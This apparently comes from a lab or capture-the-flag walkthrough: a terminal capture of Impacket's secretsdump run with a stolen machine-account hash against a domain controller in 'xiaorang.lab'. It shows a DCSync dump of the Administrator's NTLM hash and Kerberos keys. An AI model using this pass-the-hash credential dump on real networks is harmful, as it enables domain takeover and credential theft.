 F:\git\GitPro\impacket\examples>python secretsdump.py xiaorang.lab/XIAORANG-WIN7$:@172.22.1.2 -hashes :9d7ed0027035f9270504a76468b1044d -just-dc-user Administrator
Impacket v0.13.0.dev0+20250611.105641.0612d078 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10cf89a850fb1cdbe6bb432b859164c8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:b845ab43f0a41be35cf37e2256d51b3d8ea0170ec44afece7c95d210f2dcdfbe
Administrator:aes128-cts-hmac-sha1-96:e5c0f552a74280149f5fe742a1792eed
Administrator:des-cbc-md5:e9437c949e7c6294
[*] Cleaning up...